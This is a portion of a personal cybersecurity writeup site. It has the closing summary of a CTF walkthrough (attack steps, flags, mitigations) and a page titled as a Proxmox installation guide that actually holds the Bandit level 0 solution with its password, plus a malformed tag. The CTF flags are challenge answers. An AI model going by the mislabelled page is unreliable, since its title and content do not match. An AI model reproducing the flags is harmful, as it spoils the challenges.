            <ol>
              <li><strong>Reconnaissance:</strong> Port scanning revealed web application on port 80</li>
              <li><strong>Information Disclosure:</strong> HTML source code revealed username</li>
              <li><strong>Password Discovery:</strong> robots.txt contained the password</li>
              <li><strong>Authentication:</strong> Valid credentials provided access to admin panel</li>
              <li><strong>Command Injection:</strong> Web portal allowed arbitrary command execution</li>
              <li><strong>Privilege Escalation:</strong> Sudo privileges enabled root file access</li>
            </ol>
            
            <p><strong>Three Secret Ingredients:</strong></p>
            <div class="flag-container">
              <strong>1. mr. meeseek hair</strong><br>
              <strong>2. 1 jerry tear</strong><br>
              <strong>3. fleeb juice</strong>
            </div>
            
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>Network reconnaissance and port scanning</li>
              <li>Web application source code analysis</li>
              <li>Directory and file enumeration</li>
              <li>Command injection exploitation</li>
              <li>Command filter bypass techniques</li>
              <li>Privilege escalation via sudo misconfiguration</li>
              <li>Alternative file reading methods</li>
            </ul>
            
            <p><strong>Real-World Applications:</strong></p>
            <p>This challenge demonstrates common web application vulnerabilities:</p>
            <ul>
              <li><strong>Information Disclosure:</strong> Sensitive data in HTML comments</li>
              <li><strong>Weak Authentication:</strong> Credentials exposed in accessible files</li>
              <li><strong>Command Injection:</strong> Insufficient input validation</li>
              <li><strong>Privilege Escalation:</strong> Overprivileged service accounts</li>
            </ul>
            
            <p><strong>Mitigation Strategies:</strong></p>
            <ul>
              <li>Remove sensitive comments from production code</li>
              <li>Implement proper input validation and sanitization</li>
              <li>Use parameterized queries and avoid direct command execution</li>
              <li>Follow principle of least privilege for service accounts</li>
              <li>Regular security testing and code reviews</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>


<file: writeups/proxmoxInstall.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Bandit Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the OverTheWire Bandit wargame with detailed solutions, commands, and learning outcomes for each level.">
  <meta name="keywords" content="bandit, overthewire, CTF, walkthrough, linux, cybersecurity, wargame, solutions">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>Proxmox Installtion</h1>
      <p class="subtitle">Easy setup guide</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: August 20, 2025</span>
          <span class="text-muted">Recommended time: 30 mins</span>
        </div>
        <p>A simple guide on how to install proxmox on your device. Refer to the <a href="https://pve.proxmox.com/pve-docs/">documentation</a> for further information beyond the scope of this guide.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#Download">Dowload</a></li>
        <li><a href="#level-10-19">Levels 10-19</a></li>
        <li><a href="#level-20-29">Levels 20-29</a></li>    
        <li><a href="#level-30-33">Levels 30-33</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="Download">
          <h2>Download proxmox</h2>
          
          <div class="level-solution">
            <h3>Bandit Level 0</h3>
            <p><strong>Objective:</strong> Log in to the server and find the password for the next level.</p>
            
            <p>First, log in to the server:</p>
            <pre><code>ssh bandit.labs.overthewire.org -p 2220 -l bandit0</code></pre>
            <p>When prompted, enter the password: <code>bandit0</code></p>
            
            <p>Once logged in, run the following commands:</p>
            <ul>
              <li><code>ls</code> – lists files in the current directory</li>
              <li><code>cat readme</code> – reads the contents of the file</li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩: ZjLjTmM6FvvyRnrb2rfNWOZOTa6ip5If</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p><code>SSH<d/code> lets you connect to a remote device. <code>ls</code> lists directories, and <code>cat</code> reads file contents.</p>
          </div>

        </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: April 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>



